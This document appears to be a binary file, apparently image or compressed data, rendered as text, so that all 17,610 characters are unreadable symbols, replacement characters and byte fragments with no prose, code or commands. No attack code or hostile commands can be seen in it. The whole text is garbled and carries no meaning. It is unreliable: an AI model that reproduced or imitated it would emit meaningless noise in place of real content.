��:�&����"I!YSG�#����!jȶ�tB��e�eؕ������km�G�'����$f�HQ2UC�JX'�Ui�2�'ѵc� a~B��g�'��w�Y.�.��@.���c^�#��`�rj?E��r�F �YCR��ާ..�e�&p�mT>��]����һ�?��>��8�ٟ��&s�ٵ�vn��mKZQ���=�d�d�t"NI&Ћ���{�Q̝B��~g���%��dH�)�]��7�05���KtV,� ��i��e���� ��I�Dt�JE	�8�x"��q�K,R��ߠ���H�f	� ���9;���Q�;�ϑF�����/˞��O�����	��4%��?"l��9؇,.o[T1��r��*���C� >S�����+�.&���&��� �����rͨlf��E�!
��`�E�����!ϐ�#A`��T�TOR�42I$��eD(�dkWG�?i���F�	��Z�g!d�;K����[�rq<c~����C�+��E�BS5/��Wb��9&�QsP�Q����>���2���"�w�,Z~@����w19Ǡ�T�k��.�m��w��ݳޫ��l�1���4��diF�H����F1r3��D���P�ʍ�Fn`��&)d��UL�!(AR+4�ڃc�ɨ�Wg�B�US=XWV�?C{��;�Y�b�l%�.��2��j�򍆪r�E��f��N#�I�j����d���I5F"�roD�dh��c��%�`}_x��4�%6��b�(��s��&�I*��k��Osd��AEF�Td�e�4X�&(iF��@���tM1�����k�=A�"��X�Ie�j��zԝ�ڦj�_�P��b�y�}����Sd�fxRGtE����{F�3�|̔�r6`w1� �4N�`�t1��ЬY���D�jAwG���~�~L(ldfU��fw��?@Ub/X�4��Ȳ'��>�D����G\�ct[2!���!�h��F�\hf4�}e�%��K�x��&�H�6%����<�c9�s�}��B��}��<�k�aْ!c�6�cAX�cA�G��hc.&�j�i�}�.�SC��,�5D䥳t�Z'�M ;	h�K�j�UI�7k����2N�*ک$�B]��PH��~D�!�q�HER�W�_g����2_��;j@D2B25��[�|���c������ϩe���#<�7es+{�<�Xő�n$�jШ� �X3 �jҰu�]�;�&GrLܼ��HX�aI�G(�:2����q�*3��IH�ދvJ��-��O�������n,@�
R�uBIlBЃ�"�7Z.��"a��HY���K��w�C��r�;9>�'��:�DK=t!�e!�R����֟���؊K9��U�, �F����afhۑnB`�$�6�Yd�Yr�MD��D^$��Ni0����j�a�j���4�u�T|U�Ԛ q�*���M-� ���e�>��K�����r�b�6;n��%�績���P��V�����FlFX���òq�ڵ�Y�1����~5�	w����X��b0��5K�4�d�w�s[�� �Őb���&��CP�*1��pgDYuҺ.� �G��4��d��̐{��	�� �c9��}^�� ���^�*�Z�p���Zod.�wf��>ݓ�K;v;���1f���,� Hۢ�$�Dc$�����Ctf� `I�(;��^��`Čq�5"��GQơQ�Fp4I3�v"��ZZ�3�QK�/K׋�>�y� ��� �tO&J}��wRD6�D�H��+K!�Z�/��|48�����}�q[�r[�����]�	��>G.[r�Δnj#�x�#^Ĉ�&�b��	��3��Ȼ�\%�j(�O��QQ��}RhM5z$�I$��ؒz��E�"I��/W��a��m���
����Xcہ� _�<$4j�l2Y �H��v]��	��1��'.KG��e�a��l�n�e����ٻ�[w�T$���k���1�"v5�H҇�ܡ�J�Q1�9��CFp4�\�U��F�KBmB��؟�|�5'�NĒgb}9I}j��Kg�b�����G��-+G��@��8{w�v�&�����f'[����R�-��_K��%��e�oj>�I�bdY��%���M����W$�Z���.6�л��=+O���7��>����	���=&�Q�nIsa-3G�lȝ�'b�O'⋗/_'��.�.K<��h���V!Q�/�E���� �ZI鎞�0��
_�$;��Ĥr\ϑ�����_rYt�Y�b��N��,Q���FK�r�uE��PIс�]���5�\灻�+�!tk�&&P]�<����81V>�����ۗ.;�G ��"��k���L���µѕ�&����H;�9Zp01�%���;g�O��I%��Q�Ώ��ظ_�|����v,����k��2F�-/�$�����           �( 2          Y���t0L�M�ean��R},�       |@ �
��        ���Jg��a���8׸���pU�        P�       /mil�F)�Y�&�\�j��    �   b$�/�     =���vSw�'��]�]�b8v0��t   0�  
 +�&a    �8��N�^��
��M*w�[Kp��F$YP �   PtT��@ V��Ư�F���`:pΉ�rPD�tH�d���    ���B�C�$� �-U�5�1���'0><�⎧�*��A l  X� p�]D�4G�4c	�@PnAs(�OhhL<��� <��eh}�
�R9���l������#��yR5�G��	%�A	 �zf��j�� �
� C( �� � ��i墉b������҃��������Rm��.\  �>Z�  .�]�"5��˦]��	..ˌ�)���D	
 ���~G�L�n�-BoX=�z���I�RۃXN�� �[d�"8ҥ 0�LCX� ��~�Ϻ��' ���G>BA/���ʶy�Z��4�Gx��6	j^`;>��, f8B�<�� �LK�MT� �Z���� Jf0x��F��6Q ��  @b� ͤ���K�+���ج4  !�@ r���-�

��c    �=�<� @��J��,�   �ⶶ#���  C'Ys��` к �(�P�JXɕ��<P�   9 ;\e^P  �]B�r�T�0�D����43���5    .{WB(*vR T>��2W߀@DΕ]A�� #m�`��6   ����*�{�� PB�w��Rc��T� ��86�j � �
�  Hz7�ژ� @ot���wĐ
:��s��^���C+�� KY�G�b.��Y�  !7���q� 0��@9ѡ�M3֒%QLo�ML	 �篒5X
���J��&W۠F�2�!��q�[�v�I�S֬���]v3�01rs����� G}Yo� �x���9�]k)$�|,3�Lmy�g#���uT"8�S�4��M��A���hC��y,����KH��,Z+$�� �0���s& ���TM���I��H�.*��r�#�jqÍ���7xfP�M�O�AB *��� ���� �F�f-F�][Ѐ���@��D�>f,tM��A�w�� @e.)JP�})y]PkE�D�0ԂQR�� �����/��l�Ȧ�#U�  �Zj"�pDJ;�"?��P4:t1��,1�Pg�N2�~��0��Gd�i�� <h;�F���0V�pX�2�#+�F��r�D�/�3�%F�,@  �C����@,6Jm��ٮ)�di���T�˲�2�d�Hp��O5�	�  w=��(S���$<�w��@(�:H  �R�: ]L�� 7&D@ ?d)@.������� :7��'�2��g)��C���D ��ъX<��0` �%g�b` 	��`h`V�5�Ϡu��  �+t��u�s�$��� 
0I F!��|q�B�5�'� �;p2�1�R�%�J  �eK�"H�)�Q��0��P�RP��gr�($ �WHP��
� pa�� ���%=椦�n�-���d�8�[�p��2��f�Ǣ��
 &�U��\�3Bp!�˚9� 8�ͷ�� <����hA�m�=� +2�"��#g��x�	�9F�p�'1�n��x# tw��d}
� ��<� 2����$^~��3Z 7�UIs�"7H~f 0�,��vl �S�� �]����.���v��@�Ӊ>�@01SȤb��)F*���0�$�AG�`�N�a�K�CE'@%��H 1Qy��We	J�� ��"@�:U�ZT2y�is���&���&�z�e�� �� qe����}��@a�_(� Uv�,ˏ3��l�@j:���Ӑk@@��"@� T��>�8���!s�_���Urnۙyk���U������Y��tG  �:a�A���trJ�KѤ��J�	n;=�/>�=E�:�B8�5���%lac����س��#"#�-3^�� �ψh@�?	��5<t��Aњ��s�@|�E��#u]ǜ���� 8�D�� "�Y(�"KZ1��c���L4��$0f�(Lfd�L�,D� Y��*d[��h�XO�������Y��t$��ыp& �ٖDFB˔Ǐ�` ���/:
��P# O��%1����o� � '_�Մ��"��6EݜL�����G�O�a8p���HC|��Fݨ>���Ԅ�TGg�!��9�?{x���Yˈ�ѻoF�7�E5��O�,���@NP��	̧]�U����Ն��"��J���pԛ'��^��H���<@���0�%(I1�oaT! g�q���ف�����eDt!���t֊'��dp @3��A0�  ?'P��`L-�}sD'���(|��z`�4# 0� �(4a���T�d��C � 7�G�V�u���b�D!E�7]/�c(���;���l��!p ��஭��	�b�YI ���Ҝ4Š���v���Z1C�4�S��޹�QVJ�P1���� 
qs-㉂a,$>�%��#���ț�Q���2�8�8�FvW���   ��O5�j}�c'��Pc�l'}�0`U�$��T[�)A$�4�{�)0   TN]"W9�@/�@�_��WJ=� ��f�p��x�@	�j�?��     A��'��^T����:V��܋��dF�q�w��`P6��y�6�       ���>��I"�����B�I(kz�lQ9DNLu�8��*     �� )      1!A Qa0q��������@�� ?����@����c啪O-O�b_���
�=�� C��\~��QXYy?ń���׾.G������ur��h�6#�M��D�x�Q��z����	�e����%H����z�������Њ{�ً7�w&�w�W���ex�]���,��#��NM���l��֟߳�Ϧ� n��/K���v����G=C1�h��:�qJ�G��� yn��|�1Ӳ����9���}��{����_���y�h^��y�k����ų�|����J
N�����6�`�ݰ��d��K=����_��_���=όw�52�*>���#��A+�ޟ½��g���.�)��C���w�U��tv�j:j�ȧs˰�LU��?ou��E�O�Ϙ�A��+��m�8}�S��F�[sݴߍ��H8q�_�xGu��%��?9yц�����~��*&�0�c�J��](����Gg�=�c������ �>�6U�.��P{�c��{�m�-���c�ٗu���S&���!��D����3Ǉ[�!���j~�������n�>׻���X�	2��lц��@�E��!�NH�Е�#��蚆�yw2��;��vO'�VP�ϻ�8�AϢ�ݷs˾�]�2Ro�vw��۰2��3��T>P����H�����8[8[�����^</7����ɝ�
o�G���E\U��=����JuP-���� ;īt4a@�\^�q+@�CX�#�h�HZ�0 +���m��ɯnϸ��D�����uy���.�
@J8 �2ٞW�ᗞж<��,]x7��t���)
_�G+z<+�Ġ���򸿆3�fW-{�4A��� ؓo��v<}o2��JE�C�^��#�ʽ9�I�:,Kc-��oA���9/��2�{����n
�u��
�1������-
���;ӽ`�� �G�&+�oe�4��#� %�]�f��+h���o����4����ؙx�V�[~�K�W�~ps-�^�iU�04����-il�q��c����l�Ģ�GՔ��x]��ifk�9|6���\qw���y���g��gå��M4׹-\Q�ز���u9�wv�x��,�w��?�� ,fN}PymW�
q����91���}�;����;��M�q0�Ad Cr Y�e��7�(m.�̽'��X=�������ذ�c�1CKv9Um�W����-���ǟ����>_]��l�n�*���na�A�.Ǐ.��7)��f��ۑ��ֈ�Zf��p�yv�}���=�S�n[~x�gw]�_��!�@�������9�h�	��ch10�L&3	��a�1، k��R�'uenl�+L�x����`�C{2�5}ۛ��r�6s��?��|[k�J�M�q��y�  �_9�����.�qpy.
Ⱦ��hX� F���Jq��{w(�ww��} �����<w�;?z��%�\۱�/�0�C0ц�t��k�Z�v�X�@��.�����="?i�Ģ\��+�����'�A� 90r�0�iUh�'�}�2ټ���/=�ӕ������|�.W�� �#`���v�n�I}���;��� R c���G���	��oܾ�G5�_Y�`����˼1�ƌ4a���g7����EbF.���[��Q��G3�6��DYa@Tw�y��^��>m��_���D�*
g���w6{�����Ff|�]�|�*�b�>1�	.'�z�W�K�k/��{��l``<~Ww��ƃ0�G(�0!�
���YR��hw�Q�<E1َ�B�z1���.�vo�-�փ}�F��(-���~;�Fr���f�q�Zr���}ى�;
���]��)bvD�{�	�~N�����d�������}�t[����y��M�_�{��r� lv	�f0ЫфU�ަP��H�+����T�m�9Շ�?��'�$��=݊��a=ۏ�/��?ډ�X�3����<�9��O{��S�����j�7���s���-c�����U�A��[o�ܐ�xˍ3��Uη.^���R�g�h��Tl�����|0���2��W�}ݏ��q�0�E��DZ�v7���Zb-������½͏�~&��_Ww�Y����c@��{�s(;L{���:��u� �b'�^��G@[SdV�}5+��eπ��������Pn��0� ����:N�;�Yj�cc�)�l%>T��(�~Oc���!��p����t�6fz��3�b�p*\��	f�Ek`C=fPщ����� ��5Vw�*� ���ʥ����<>��f�+��|`�@���\�\tm�V :O3)u���\ܘ�E�b��V�B�::1��O��Q#�!��s���(��%Ұy�;9x���ƴ�Зx�����
�f:m�/�E�U�F��J'E;���1����nb}O�T��J�-X����Ć�Y�_���}��/��}3�w��%,�q,�u@9��&;���E�V���G^c��@�F"Oq��� "J��Ty���)�?/?�2���U����� ;���Y
?ou�ؙ���Q�Ǡmr���Pjf�j�{WEJ�ʹV���	k5�h��`���h�>�7�Yz֨�n8<��|M���ǂ\54�R8��ʸ���vb0`^`���јE�^�pADtZ\3Ć�A���������ű�Z�t�pt�a��%�oFz3iZ��FݢKH�ާ,�b:;�٩P*(t�ѕ(��s�iR�2�M�*�T�EGHQ����D��b���Q�&1��M���mn�A�j�ӈ�zL���@[/Fe-��B3q�!��T6��֥J"ތJ�Z%:gNuu��z5�����s����ɫ�ƹ2�-K��l�T@��hhgWG����c�V��\tƕp�x����KUJ��֪f]���fe�U@E�+K��aN���<Le&ӈ�[л�΃���+�����}��N���q"�E��X��z����a��iZ%o�阗���	q	R�Et��(���҈��z�/[���'1�#�ãm/[���w�r�˗.Z�2�.%$�P+���l:���.\:�1�+�-�T}M���w�Η,�n=��Γ��[��fez+~�n��J��fPh�K��z�%u֕�����H���PzcL[m������!7���z/K��t"��ѕ�����1ҥu.���5+K��goMtަ���-���"�*W]R�T��*҉B2���Lk~�Z����-��b	YXJ.�]._i��L�E�A֥i{A�[�uXjT��-n�zW����X?o��O��-Ł����F��wy���R�b$���;Yڴt�G��Щu.\q��(��1X鈴�j�`ebSZe����@|����}�,��y��h�ʟ*��ц#0��7�6i��Ss� ������� �1�>àn` 0�s�r��\\�����M1�w�Z;�|s�@�.TI�A���mh��B�.ZּK�@:� ��j2Ũ��:�5;h��, �=�����������x;�p{�V��˩q�멶��U��Np�V�,���O_���Rh)�f��r�Da��[uu
4{�QH���t�/��e��c,���/���u��w5��T��.nc�]L�b��9�x�����8 ����))�T�MJ�L0��]��h�B���@����K��֦�
D�K�� �I���l,U�e�;,H�jcV=�r���kR�u�GA�.���6�s�@���X�b�SL�gM�@G���KA�Ɖ*��T��| Ĩ��i�[B:$�L� �1�Z�n����CΛ�@B3#J��҉Kۢ��C\ʕP�EoKZQ�/x��a��:��n��AhG�h��H)h)�䗧#+EQ�TU�A��A�K��`J��7�3�����y���\Ѩ�$:ݹ)Ҡ�NVT����c��[�����hKa�eBa���pl���0Mږc��xVM�x%\M��%�ٴ��(�:on���y��Q�T�v��&-���[�T�, ̐�x���, bQ,3,�vT�R�m��J�+��:��Ʃшn��Eá�6Jc�{�D��E��Q���IIr�˗.\�r��zV�Kфt\tJ�oH��0�%N&w(�[ƪ.-툷�
kR�J�����ʭ�D����ҽ�SP7���� ��E-���lK�8�r�zK�*T�_�nt�v֭�Cݙz�FV�a��FLCi��X15�m*T����hj�0�ה��VTx4FH<�M.���EpE9�377�Z��˙�@�+��#��o4�R�F�D�N�P�2�g�y��]̻�a�(6C����/Z�kZ�t�U�R��;����	 fUBqPtT�/��iz�;CEl�_�zb�#ALzUq�0�#��i��R�J�:k���^�5�r�ߠҎ�nc^e��{�;� 	�4�:cx��\�r��&ҥ:��r��K6�_Eu�r�.;F]�\�f�	V�C+���tm��iQ�(� A�Mєh�ţL᫴�pބbGN#�UL�.gZ� E�ޡ��{5�/�轣��2��v�B�LĎ���L�(Um�hقa/W���k�.��oБ:0ބc�Zעkq������4��}�,�q�[ �S	Z'B�1���֥M�kZ� �")���� (      1 !AQ0aq�ё�����@�� ?��'S���f� ���x���~����������o�%��l��e��X<._ȵ�<���� c�j�A����>��A�L��ݟ�r��*�4�}z�4�%�|Xp'L!�ƟǢ'G^��+�^��ο�z֑[��o_�s�������^>� 9���p���:���x�m�c���lu���Ƈ��@�-�k^������0(��KN���[]���
f��x�3I�a�\eԡ.D{qu�k�%&����V����:�����F����:�<� ��� &���� |�)�CD^�a��n˄�����Yc�o8{�����3��UkG���]د�������K��R���~������·G��� s��p�a��Hj�R���0���w� �DT~y��@:�;�����-z'��	z��� ���>}lv�=�}�{3� K]84��ļť��Q����_�.\\��4C�����M�փ���G��ާy��R��G��x�t�ڪt��^c:��6(�靾�\����jV�˛�	R�DB92O���e�w�w�����������X��vO�=(� O�Di�	���P����G�LbCq�7:0�AnX`�Kd�E��]`���Y'���$��X`������� �$����+�	��?I~v3��I�.�&ϯ�^*~_�1�� x�_8��P�w�p��m6�M��o	�w+�E������,0O8epV�k�yc����c^� �a=DU�|���[��<{��U��7�Z�g�	s�j������xm��i�=���	�X8U7�GP��ɖh� B+����m�#�ҿ��ܠ��'z��./����L<���c�Q �=J����(E��w�k	�a�;�;@�Cs�c�%���9u+�a������Jt����K�=��V_� Ϡ��= Gp���$Z�76�/H������R�JbaK��A�K�f��N*e�t/��^���%���ܤ�A��56_�"W��g�P�%�����<)�}���m��Gx�p��:����\��Թr�<O'�X9��K5���5N�/��_����)�y ���<Q�}��?�����p������ܩLO0.aXe�ɗX>���u^��4[<��d�m�G|���U���#����$x�h�|����;-���v��!���v�#d�e�\��jm,�\l�7M�'������B�@K~\/ֽ��4�F@\�.i;@��+������Pn8X������´T�_X�Q'�X9<��?0Ɯ(�D���� �����¢�AEf�iXa�F��J�p��|^�G���rJF����ກN;��VV����p���K�_1���g~8!y �`�w��f�0M2��֠�L����6���C�5��j+�����f{У����F�H�(���a4�j��,��*:��xT�0�t�#>���� �ü�\x�V��ԡa�p�l��.���-xIu��-��j%m�5ʣ!�TB:���<�>��S_�PQ,�D��a�c*ᣆ�+.�b�W\;`e(�f��j=�/ �M��˃7�7*V[������s��V��B�C��p�+x>�7�;����J0A)+|��K�|�z1x�4�
=e���c�r�l�kl�7�;�-� \�p�+��^^�˜hp�)`حo�d��>���\D`
��w+�샇fjV�(<W��py�X��=A���$
;�uP5o��N��2��ݑF���Z��G����r�k)��p>�X�\�p��V�u�	���a/yeN���xp��8�%J�J��ܰ���,�K��R����x1s̮u�J�����6����
V	��.�����e����3t�����T&�n.�g\=1b�7.\���2t�"m���\Ͳ�@`W���+�-�J�y�R�J��"��"�E��& q���^�Q��rz8h�J1)����%��\\T����)������n�w���ۀ,������xRT�r�IID}c�a�?˗��d�p9]��� qr:�����<~R���ްl�X��ao�R�O9����pN���~ �"ZZ��&�G��K勅k�5�Q���e	X[&	����C�,o�ђ;x(D��qW��k�y
�H_6��V��r�\����[�@�b�/��r�3�ρ>�w��6Dg�^;�^�^0��x�t��x�w�tC�� �K{��}������1�[H�nh�PGD���k����$�P�m樶\z�0u/����;@$��������o
���ʮ^ZZ�P7KEd �aQ-��=�m�,1�^jT�-n�c�0eb��q�쇦6�|#�RQ�8%Ͼ}�'p�\{�V/�Ap騽�'�0�[-��̀����X�;����#�w/�w0ω�=Ď���ɼH�o:&�k�i§r�k���\\�q�C�O�W���w�&�Z":Ƭ ����p_|U���*u,��亄u����&+$p���d,���Cs�.inJ!nQsIr��gX�G�w<A������r���7瀤����U�:eC�W���T �2���\��ψ�t��|E` (u�l��(�oD�r�˗/.����|ǹўRR�����|d`���)�,��qm:���J�ƥJ�7�`�f��rW��$"w-8Eg�j� qZ��\�2���+���w*�ݑ+�Ć���=�ri7*$󊕄����|��<N�ۛ��6�k��ƗP^`NkQR��r���f�d�+��q\�q� ���)I����iX��Ի�R�J�ŗ._��N�sr���\��ʉ�1R})O_�}b�f�y撥f����|ht�:� �I�8��J�7�J��Qq/���{�dF�_��I�*��_R�˖K��\�r������,���r�/+))���k��$8'�D�u*T���ܹyIR�J��Q�������'�Ǎ`�N_R���_�7��s�_L��B÷p8U��9N珕eJ���(W$���2�.<.O�\�+ ���p��+���`����&/�x��{>J��R�Q���+R���FV�˗*^W��P�V�� �� )      !1AQaq �����0���@���  ?�p*���A��^���?�n�u#�0��t~9[��,��݊��Y�1��=�،�� ��x�^�`���gB(�4��T�FB��*o�훑>�#�;(6����G�2��o��y�Q���2�lUwC^�YxcP���h	`�&K��J�oO��EKg�0�"b�W�0g�њ"0cn��C6H�xd_M�%��{���RrU|���I[���g����B�� mҭ~�NYK��{�󝵼U�"L�:���pt�CZa,��N�5���?�+'�����x�i�E�̥v#wv��(�{r� Qӫ�4��:��AG�7��w�bw���y*�G�3�T) ��<��z�7�S5Ap�{��Di3ٛ���k0�hc�?4���ܕC�,8��K�l�����d��KW��� K' �󣻈����� [G)�|�ʿ�&�hF;�{��+'l�y�
�\-�����e�#�D����=�?��P.6��9NM/���<G���M�����iU�v:���8�@����"�'6dt����ؙ�|��e����j����B2�`�4�x%���,��^?��#Ԯ��RJvo��i(�䍝ف��z��á�C��	6J����:��:���q��	�'Poty�e���ܳ� -$��V6'k��o,��*ު� Zu��mrjN~p`!m<4����z�/�
!���������l=��>u5�g��hi?�,�Iƨu�����:*��ٶs-}�v;[����t�OK�~0"���h�ws����.,E3���L�AK���"�(t���ئ͆�t�.��%5�r�f�N#d�c���ow����S��\����(��b�̻�{��W���Ʌ�:��!�{Qwc��7_����S�dM�湍K:�� ՄlΎ��\�=�3��"ۃ��w�6�����v��s���݁��A�����q��;O����7����xiߡx�<Eˠ�r�l�~��sN�5���T��e�xe�����^� �)������W,z�|��-s� ��Ӱ�c��ߴm;����ܾ�a��y�1ց�} �f��l����[ކ��0kA��
��w�*V]���� �����_F�g�n�:�#�,�� �Aq%af�ڻs
��w�N�G�g��~���&���N;z߄�܇�@!�Rr�cp`�(������hu�D� �}O�D/g�.q9h5��x��;��V���������*�1;Z|���&2�_���Ey�Ϥ��s\�Ѵ�ӡ�T��w�qZg�݊�k��^�bl�)`l���� �Icx� R/I���C0$,jgl�16Lt�0Ne�f���|=G�sۮ���p�n���ע��%�W���`���ܙ�J]�~C�N��hĆ��቉��~Y����=��j� �Ǚ����TsL&�w
�cc�Qa��I�{��o�o� <˗��8�F��m�m�\vq\r����mt��m������x5�{�����ބ�*�_��%�^��3N<=%�5χW�\��](�/�"j(u��c�_����d����x0��A�G��!���L4ג���;��&�̐ذ�0�9�["L'`:u"��~M��t9��֥eU� �Hl�ƨ��uo�oA�iPې �Z�Ģ��� 7ë���Q��we�$S�<�����4� R�W��@�.1�U����f��� �eU"��r�cO-�	�t�m���k�>Q��bӲE\t�8AQ}^v%`��ƌ��υ�v#�f�>}�E���Lu��!���J��7o	ĸ�X�0����z�4��Z�q�rB;� ��VbA�4G��9���&ٸ�8`��`���2��/�N,���g^��8��.Y�C���f���76<���������[|E�	���M��0P6�c�K��-t�$Wr���k�ѓe�x���#ioCZ��?�NU���`i`����n3�q���z'7�f��eG�����ݶ3���"���/O����r�� �N^���ء����⥻����q�=���� �2��`BVE�!t"xbT��r�W{�x'j]��/�D&�1��o�5M�6�Gk�
Gz�h���# �V]��7S���C)[�Gø� 0E�η����-��C�"���ۣM�� �\v&r�i?��!d���_�J�g�s�3%�l����P�bZ��)�x���<�4'�x.�x�1"ʙ�����xo����{1E�p��%K�q�7&�<M�t�yf�`�(!������+�V0NE�8{W�y�6%�U���RVF<�.�5ڈ�� g|�]��MG�@�9�R��]M$�F�"� ���r��(�øq7jhEl�CM��3d&`��b��ͺ�_i!�Hy���4����|�`^�=h;g����J��zC�5�xN��FL�6����;�{�V��uf5s���]�Y��{�&W r�� ��-���ôd��)|������]?f�YǍ�y�W�@��E#+�K>�����rq"��.�h�&�@ͱy�lF7el*5����k����4:��J�n��M׆��
����	2��̷1�����&E ~X�_��āOb_/
NH:q)��ȝe���ը��-������j�H��%��8�^���[�֍�I���/�.���UPK��/bd�֨ڿ����g	I�K���{��g��q[���]I=��:L��J��1��d � ��f��)��|#���NUXe�^Q�V�x����@���or���F�âf�U�n������//-;P����������?�����VueB��X6a}�-e�ޖ��/�1��G���5�5YK��\ye�8[�2��8�m�T���܇]��f,�\�3����:���vI�M�F�ں)�T���CE�z��6�tݡ��"�j�[�*��'gҙ%��M�����:_�,��aAU���*�?*�d�<V?2�X5��5���|�1�b�R8��L|�95�`����'#�G"��x:ː�=i;����m�V�`fb��KzS��N:��kM�}e��<�d�>8K�e�w\��(�X#ai��ģ���b�p��
������߃�������/�T�V\C�%I�b�[��/Gs��P�I��3��/Oۋ���I�W�UT��m���
&ƌ4�v�A�C�^j�P�6)@���b����Q�1�Uʿ�(�)R���g�s�PU�#k�u�$��%�!�U�`=[�f�~z~�K3z#�ȗ���� �L�!^�+�2(�6�gS�/O��Bȋq���Sk�{�8g��z.n������uZiYQho�g}��	�U���� \��� �1
S}�{n����W���E�7����h�0��� �9�t�.7�`8�/�0;��ݏh0sA<�񇷼�,�Ci.t2��WbS��T�@�	�ۡ3� �������#��J�`�a%��ϑ��@��"D`���5s{a݃���%�݈_�4�V�3Y�8�K��ȒqN�n�vM���&��/����q��8'-7v<�����M���tJ��8?��J���,%̅�v���*F�(�؁�ecc��C�,���J�F��>���!�v�IIHU�h�Zn��_�v
� 2�,�C_������)e�E�%��A�}mFY���`b�x,E��l��2���˜H��c�J�������n#7��X 3P�f�CQ=�u��J���4�ua7�3n��%�I�j��UM��P�aك��@-Yb�.����o��#��Ƚ����%s}g��Ħ��Q� N��c�M�Xܹ�%���Wu�-������� j��t���� ��	�˷�_���od����QC�w���Κ���O)��g����=fz����/�_\�ë��[�2�������ȫA�e�w(��!����p���� �c5*��Čkս�b�,U���ո5o�Fy�N[P��:��D��4�^2g_�u���МXE�fz��74�wӺn���������=�����/�p J����� ���z�0C �+��j)���i�?�MiB����AËlK�-A��r=�E���X~��l��O�J�� �'Tؾ�i@)��~7Qq���b��U��
�_f�z�!P1:1�4��q���Y]�?D��ѧ<0�HF�F#��1�Ɨy�g_�Gya�b\;�U�s���w�&���Bsh�%����aF:�"Vmĩb�_�;��x��?��k@0�R�� &�1b���N�+L�Ն_���oW��\4+�ǡ��o:%{��>�oo��\H�=�A�E�B��al�^����/�;y�ф�O��rq��.9�8���1qS�A6�m�,if��1%��e/Q�oC�âS�#n_ǋz2GF�֠�{c�P� z}���g��q�73gJ&lڗ��)m�{�j�x!
���+�ij�yO��d�����v0�VB�0�8��H�y�*�w��Vi|aS.y��y���@6S�ϰ���-^iOf�m�T; zJ8�{A��V}bt:z���d��N�F&;.�H� M�����oڅ�]U�V��iUe�,#�E7`��R���[��JE�W�CK����9�y���4)F���xIb*�{��|l��a��$�D�z��Eӗ�р����'�;h%���E8��Gؿn� �	5S`Z��� �.Yr�K)qc�Z6M��C;����R�n�>�:Շ.N ���2��̺g��޾�(D0�a�0�#{�zw��6_��1��\{%��*{���� ۔�h�
�`k�&����h$��A��4�-N���pi��l���1�?���a��G�:n~=9��0�|>�Á�G��3�>�h��ge� ʦ/�M�|����6M7�,�����Yq�߄=���{o�J:�V�K�������9'��zn8�˃���)q���.2�64\X�Zxf.�Ma����X�����)�����(�2�0JOi�*�$�n���c���������\1��:�S�)�U�qN�����BB�@nXq��9\­�G�+�gbT����,�)� ��p����w�:�n�K�y&��Eq١ǫ5�]�� h�;��}6�"A�8}Q�!�UwXd1r[�u���FG����?p"X��t�T6s���A���%2�����+C���"(cF��x4|�Oh��%�U��8d��Yt"�Q�sf^����x�W����'7�/�C��ov ���*�ޅc�W����n�T �N���wL(��2Uӹ��|�+����@CD��a�q�̮���X,�z����)<�i��'�b<�U�hZl�n�����Y^��3�6A�N
,}��m���tL�b�7�ӵ!�S�嗄L��o;����H�s��U��V_=ӡ퐠 `4���t��h`���ǡ��c�p9b��t�R��ރ�"��] �8=�$�1��/b�Y%�X�#��/gy��
9�^�yn��f7�gxvq��Vcv!�Gn�fܤ�7++i|�Ŋ�?Y@4�!�bRiT�y�&XcQf6๔2^�Ȏ�.��Ψ�4l�����miX�li�KA�C�4N����B��9<?����NX�aO,��c�Ӷ�]i�g��ϙ���&��J��a�u-�7A�"�@��t˗U��V�������ۨ�6o�
l�f� ��iܠ�[rte)��uQ8�?�6�� �.�#?Z"��n8���rGM��	ps�b��FU�Y��,���,�_0%o�v���kEI��f�d��@l���bE0m��QQj8�qq�o�2��� 7����CvR ��A��c�*Sŀ���F��|��bҌ�jl���f��,!�'�M��]��y���i]�=��Eu`�}V~�}��B0Jʶ�q�	�z��ɷ���rRl}ZǴ�nOC�,�f׀�%r��;��=�弾.F�T|�{LRn��ԚB�Xq�+�6>�dp�����.8x�I���1�<|˃�l֕���z��H>��p_@�,����z&z8�{Ft8�'T��2����	*4�,�M���7�)|�HHޜs�Pꮐ�������)�K��uHEA�LA���ٸIBQ���#(���A��:kϠ���(�v��~�w�KGE��i�oKӨ�
���ތ���P�lHX����b�ﾓ��%�.����ŉ�T���,c���x#�F,X�S{G��Ӯ\f���*=*��T�7PW-���EK�ehn7��#�!��s,��XA���|���|U��EG����i� ����SN�V\�����
+0Ѫ0p��i6i��M���
����A������W��3f�ӿ��������`�p�|�� �'@V�&��G����4��t(�}ntz&ɠ���<8�ɬ%X�km���؂�0�XN�,{z��ڛ� 2ⳡ��.<CcMqcU]3)x_��7�Ox�!�*V�����.��fz%��.ų�l*b�̵j�{��Aw�߸]�g�b��� ̳� ���)Rg�� ��#�����#�������;z �x��P)я�� �=�J\���K��7b��8}�f�G�ᥜ�r&�ͯ,m3�R��; lx����!����W�*��s�7��e�f֡��1Ϭ!d9f��c�C�E��3k�JUs�k!��������Lὑ��%��N�mѩ<����o�*�����z	�����R]�����L���ûW2��6_��\t_`u�h�[2�w��wm���J��_�1y�&��w�,1��Ѷ&ޅ��9a|F��b�<��ǥpu�l��­"�mF��S��9�@/@���zTĩZ�*ZT�R�D��������8�R�A�tAAbX;%��)�8q���u#�p��Bc�WWv�7��h50M��x�KgG1�/2�W�R���D�����
 YL#̫��k�Z%�D��������Q�8M�������?�����&��+�*=���h�"9�U� ��a�e�휯���?ؐ��E��n�ir���p���WB�h'��ځ ��cװ�2��Yj̼� ���Ju�ZT�%J��)���w��Ԫ��EG&m��ubA���x���\qG,����J�{� ����ep���k2�Ee��v ꓮ̼�gj��CD4�yL��o-~Z�]c��a(��&&� L����� U54���X�vFDM�F�M����,3� 	+hЮ}�kDֱ:"rB?�p���j+��>Bfx�UJE��3�$�sb�#�yM�q�E�2#��*��ۧ�s��tb�/�o���,n;?G�K��t'1��� ?Q����C䖪*���6�,�d�W�r��~�{�w#7��C����8�����˦�iHM{����!<_�Va{�໣�B�����S9�x�V�n����ʼb�7�G�Mb�H��LX)Z������6�Yrz<M��x)����x��h2��������cT�"l�]�_<��R�a`|C�9�v��0;��7���o؋A��b�mtXK�R���$ٶ����z����=��6ͻr���Zt	��=&����N`���}����ĩ�ɸ˯>A��5�D3�Q�����uo���u�S]�ݽ���u�Gd�\$�3*��l�H��|f^��90�	U� ���tn��;N��Y�.�����㋤;���G�q������/H����l���s��<3��Pb�"�G�,�*��u7N�Φ_EiY	������JX�/�� =᩶�˗��J�19�t(�����A�V�r��?�vA��EJ�+�H��(3~�`��&�t��,\<X���	�
G_mV#q��A�U���6�D���o����]��r��.3�
